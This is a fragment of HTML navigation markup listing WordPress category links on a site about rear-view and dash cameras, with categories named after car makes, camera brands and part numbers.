</li>
	<li class="cat-item cat-item-1667"><a href="https://rearviewvideocamera.net/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://rearviewvideocamera.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://rearviewvideocamera.net/category/43auto/" >43&#039;&#039;auto</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://rearviewvideocamera.net/category/432g/" >432g</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rearviewvideocamera.net/category/43dual/" >43dual</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://rearviewvideocamera.net/category/43in/" >43in</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://rearviewvideocamera.net/category/43inch/" >43inch</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://rearviewvideocamera.net/category/43split/" >43split</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rearviewvideocamera.net/category/4camera/" >4camera</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rearviewvideocamera.net/category/4ghz/" >4ghz</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://rearviewvideocamera.net/category/4gram/" >4gram</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://rearviewvideocamera.net/category/4kwh/" >4kwh</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://rearviewvideocamera.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rearviewvideocamera.net/category/4pin/" >4pin</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rearviewvideocamera.net/category/4ucam/" >4ucam</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://rearviewvideocamera.net/category/4xwireless/" >4xwireless</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://rearviewvideocamera.net/category/518i/" >518i</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://rearviewvideocamera.net/category/535-140/" >535-140</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rearviewvideocamera.net/category/55/" >55&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://rearviewvideocamera.net/category/56054058ah/" >56054058ah</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://rearviewvideocamera.net/category/56054059ac/" >56054059ac</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://rearviewvideocamera.net/category/56d827566a/" >56d827566a</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rearviewvideocamera.net/category/58ghz/" >58ghz</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rearviewvideocamera.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://rearviewvideocamera.net/category/5monitor/" >5monitor</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://rearviewvideocamera.net/category/5tft/" >5tft</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://rearviewvideocamera.net/category/620d/" >620d</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://rearviewvideocamera.net/category/686dual/" >686&#039;&#039;dual</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://rearviewvideocamera.net/category/686hd/" >686hd</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://rearviewvideocamera.net/category/6pin/" >6pin</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rearviewvideocamera.net/category/7touch/" >7&#039;&#039;touch</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rearviewvideocamera.net/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://rearviewvideocamera.net/category/70hd/" >70hd</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://rearviewvideocamera.net/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rearviewvideocamera.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://rearviewvideocamera.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://rearviewvideocamera.net/category/7651d/" >7651d</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rearviewvideocamera.net/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rearviewvideocamera.net/category/7844g/" >7844g</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://rearviewvideocamera.net/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rearviewvideocamera.net/category/7digital/" >7digital</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://rearviewvideocamera.net/category/7dvr/" >7dvr</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://rearviewvideocamera.net/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rearviewvideocamera.net/category/7lcd/" >7lcd</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://rearviewvideocamera.net/category/7mirror/" >7mirror</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://rearviewvideocamera.net/category/7monitor/" >7monitor</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://rearviewvideocamera.net/category/7quad/" >7quad</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rearviewvideocamera.net/category/7wireless/" >7wireless</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rearviewvideocamera.net/category/86790-0k020/" >86790-0k020</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://rearviewvideocamera.net/category/8toyota/" >8toyota</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://rearviewvideocamera.net/category/9hd/" >9&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rearviewvideocamera.net/category/9-30v/" >9-30v</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rearviewvideocamera.net/category/9-35v/" >9-35v</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rearviewvideocamera.net/category/9002-9503/" >9002-9503</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rearviewvideocamera.net/category/9002-9504/" >9002-9504</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rearviewvideocamera.net/category/9351080p/" >935&#039;&#039;1080p</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://rearviewvideocamera.net/category/957503w120/" >957503w120</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rearviewvideocamera.net/category/957503x440/" >957503&#215;440</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://rearviewvideocamera.net/category/95760-3s102/" >95760-3s102</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://rearviewvideocamera.net/category/957602p111/" >957602p111</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://rearviewvideocamera.net/category/957602p201/" >957602p201</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rearviewvideocamera.net/category/957602v100/" >957602v100</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://rearviewvideocamera.net/category/957902s012/" >957902s012</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rearviewvideocamera.net/category/988/" >988&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rearviewvideocamera.net/category/99240s1510/" >99240s1510</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rearviewvideocamera.net/category/9for/" >9for</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rearviewvideocamera.net/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://rearviewvideocamera.net/category/9quad/" >9quad</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://rearviewvideocamera.net/category/9quadsplit/" >9quadsplit</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://rearviewvideocamera.net/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rearviewvideocamera.net/category/a1667500993/" >a1667500993</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rearviewvideocamera.net/category/a66b/" >a66b</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://rearviewvideocamera.net/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rearviewvideocamera.net/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://rearviewvideocamera.net/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://rearviewvideocamera.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rearviewvideocamera.net/category/ada05263/" >ada05263</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://rearviewvideocamera.net/category/ada05283/" >ada05283</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rearviewvideocamera.net/category/adas/" >adas</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://rearviewvideocamera.net/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rearviewvideocamera.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rearviewvideocamera.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://rearviewvideocamera.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://rearviewvideocamera.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://rearviewvideocamera.net/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://rearviewvideocamera.net/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://rearviewvideocamera.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://rearviewvideocamera.net/category/akeeyo/" >akeeyo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://rearviewvideocamera.net/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rearviewvideocamera.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://rearviewvideocamera.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://rearviewvideocamera.net/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://rearviewvideocamera.net/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://rearviewvideocamera.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rearviewvideocamera.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://rearviewvideocamera.net/category/amtifo/" >amtifo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://rearviewvideocamera.net/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rearviewvideocamera.net/category/android50/" >android50</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://rearviewvideocamera.net/category/android71/" >android71</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://rearviewvideocamera.net/category/anytek/" >anytek</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://rearviewvideocamera.net/category/aom7694/" >aom7694</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rearviewvideocamera.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://rearviewvideocamera.net/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://rearviewvideocamera.net/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rearviewvideocamera.net/category/attivatore/" >attivatore</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rearviewvideocamera.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rearviewvideocamera.net/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rearviewvideocamera.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rearviewvideocamera.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rearviewvideocamera.net/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rearviewvideocamera.net/category/auto-voxcargoplay/" >auto-voxcargoplay</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rearviewvideocamera.net/category/auto360/" >auto360</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://rearviewvideocamera.net/category/autodim/" >autodim</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://rearviewvideocamera.net/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://rearviewvideocamera.net/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://rearviewvideocamera.net/category/autovox/" >autovox</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://rearviewvideocamera.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://rearviewvideocamera.net/category/axon/" >axon</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://rearviewvideocamera.net/category/axxess/" >axxess</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://rearviewvideocamera.net/category/azdome/" >azdome</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://rearviewvideocamera.net/category/azdome12/" >azdome12</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rearviewvideocamera.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rearviewvideocamera.net/category/back-up/" >back-up</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rearviewvideocamera.net/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://rearviewvideocamera.net/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://rearviewvideocamera.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rearviewvideocamera.net/category/bci-ch41/" >bci-ch41</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://rearviewvideocamera.net/category/bci-fd21/" >bci-fd21</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://rearviewvideocamera.net/category/bci-gm31/" >bci-gm31</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://rearviewvideocamera.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://rearviewvideocamera.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rearviewvideocamera.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rearviewvideocamera.net/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://rearviewvideocamera.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://rearviewvideocamera.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rearviewvideocamera.net/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://rearviewvideocamera.net/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rearviewvideocamera.net/category/bimmertech/" >bimmertech</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://rearviewvideocamera.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://rearviewvideocamera.net/category/birds/" >bird&#039;s</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://rearviewvideocamera.net/category/birdview/" >birdview</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://rearviewvideocamera.net/category/bl3z-19g490-b/" >bl3z-19g490-b</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://rearviewvideocamera.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://rearviewvideocamera.net/category/blackview/" >blackview</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://rearviewvideocamera.net/category/blackvue/" >blackvue</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://rearviewvideocamera.net/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://rearviewvideocamera.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rearviewvideocamera.net/category/blurry/" >blurry</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://rearviewvideocamera.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rearviewvideocamera.net/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://rearviewvideocamera.net/category/boscam/" >boscam</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://rearviewvideocamera.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rearviewvideocamera.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rearviewvideocamera.net/category/boyo/" >boyo</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rearviewvideocamera.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rearviewvideocamera.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rearviewvideocamera.net/category/brandmotion/" >brandmotion</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://rearviewvideocamera.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://rearviewvideocamera.net/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rearviewvideocamera.net/category/bt4t-19g490-af/" >bt4t-19g490-af</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rearviewvideocamera.net/category/btc128/" >btc128</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://rearviewvideocamera.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://rearviewvideocamera.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rearviewvideocamera.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rearviewvideocamera.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://rearviewvideocamera.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rearviewvideocamera.net/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://rearviewvideocamera.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://rearviewvideocamera.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rearviewvideocamera.net/category/cabcam/" >cabcam</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://rearviewvideocamera.net/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://rearviewvideocamera.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://rearviewvideocamera.net/category/cam-ad3/" >cam-ad3</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://rearviewvideocamera.net/category/cam-ft3/" >cam-ft3</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://rearviewvideocamera.net/category/cam-vx8/" >cam-vx8</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://rearviewvideocamera.net/category/camara/" >camara</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://rearviewvideocamera.net/category/camaras/" >camaras</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rearviewvideocamera.net/category/camecho/" >camecho</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rearviewvideocamera.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://rearviewvideocamera.net/category/cameraprojector/" >cameraprojector</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rearviewvideocamera.net/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://rearviewvideocamera.net/category/camos/" >camos</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rearviewvideocamera.net/category/campark/" >campark</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://rearviewvideocamera.net/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://rearviewvideocamera.net/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://rearviewvideocamera.net/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://rearviewvideocamera.net/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://rearviewvideocamera.net/category/carens/" >carens</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://rearviewvideocamera.net/category/cargoplay/" >cargoplay</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://rearviewvideocamera.net/category/carlinkit/" >carlinkit</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://rearviewvideocamera.net/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rearviewvideocamera.net/category/carplaybox/" >carplaybox</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rearviewvideocamera.net/category/carpuride/" >carpuride</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://rearviewvideocamera.net/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://rearviewvideocamera.net/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://rearviewvideocamera.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rearviewvideocamera.net/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://rearviewvideocamera.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://rearviewvideocamera.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://rearviewvideocamera.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rearviewvideocamera.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://rearviewvideocamera.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://rearviewvideocamera.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rearviewvideocamera.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://rearviewvideocamera.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://rearviewvideocamera.net/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://rearviewvideocamera.net/category/cineback/" >cineback</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://rearviewvideocamera.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://rearviewvideocamera.net/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://rearviewvideocamera.net/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rearviewvideocamera.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://rearviewvideocamera.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rearviewvideocamera.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rearviewvideocamera.net/category/cmos-320/" >cmos-320</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://rearviewvideocamera.net/category/cmos-c740hd/" >cmos-c740hd</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://rearviewvideocamera.net/category/cnet/" >cnet</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://rearviewvideocamera.net/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://rearviewvideocamera.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rearviewvideocamera.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://rearviewvideocamera.net/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://rearviewvideocamera.net/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://rearviewvideocamera.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rearviewvideocamera.net/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://rearviewvideocamera.net/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rearviewvideocamera.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://rearviewvideocamera.net/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rearviewvideocamera.net/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rearviewvideocamera.net/category/convoy/" >convoy</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rearviewvideocamera.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://rearviewvideocamera.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rearviewvideocamera.net/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://rearviewvideocamera.net/category/crimestopper/" >crimestopper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rearviewvideocamera.net/category/crux/" >crux</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://rearviewvideocamera.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rearviewvideocamera.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://rearviewvideocamera.net/category/cybertrucks/" >cybertrucks</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://rearviewvideocamera.net/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://rearviewvideocamera.net/category/dallux/" >dallux</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://rearviewvideocamera.net/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rearviewvideocamera.net/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rearviewvideocamera.net/category/dashcam/" >dashcam</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rearviewvideocamera.net/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://rearviewvideocamera.net/category/dc12-24v/" >dc12-24v</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://rearviewvideocamera.net/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://rearviewvideocamera.net/category/dc12v-24v/" >dc12v-24v</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://rearviewvideocamera.net/category/dc9-35v/" >dc9-35v</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rearviewvideocamera.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rearviewvideocamera.net/category/deardorff/" >deardorff</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rearviewvideocamera.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://rearviewvideocamera.net/category/delica/" >delica</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rearviewvideocamera.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://rearviewvideocamera.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rearviewvideocamera.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rearviewvideocamera.net/category/dimming/" >dimming</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rearviewvideocamera.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rearviewvideocamera.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://rearviewvideocamera.net/category/dmyco/" >dmyco</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://rearviewvideocamera.net/category/docooler/" >docooler</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rearviewvideocamera.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://rearviewvideocamera.net/category/dohonest/" >dohonest</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://rearviewvideocamera.net/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://rearviewvideocamera.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://rearviewvideocamera.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rearviewvideocamera.net/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://rearviewvideocamera.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://rearviewvideocamera.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://rearviewvideocamera.net/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rearviewvideocamera.net/category/dvknm/" >dvknm</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://rearviewvideocamera.net/category/dvr-c320r/" >dvr-c320r</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://rearviewvideocamera.net/category/dvrs/" >dvrs</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rearviewvideocamera.net/category/e70e71/" >e70e71</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rearviewvideocamera.net/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://rearviewvideocamera.net/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://rearviewvideocamera.net/category/eb5z-19g490-a/" >eb5z-19g490-a</a>
</li>
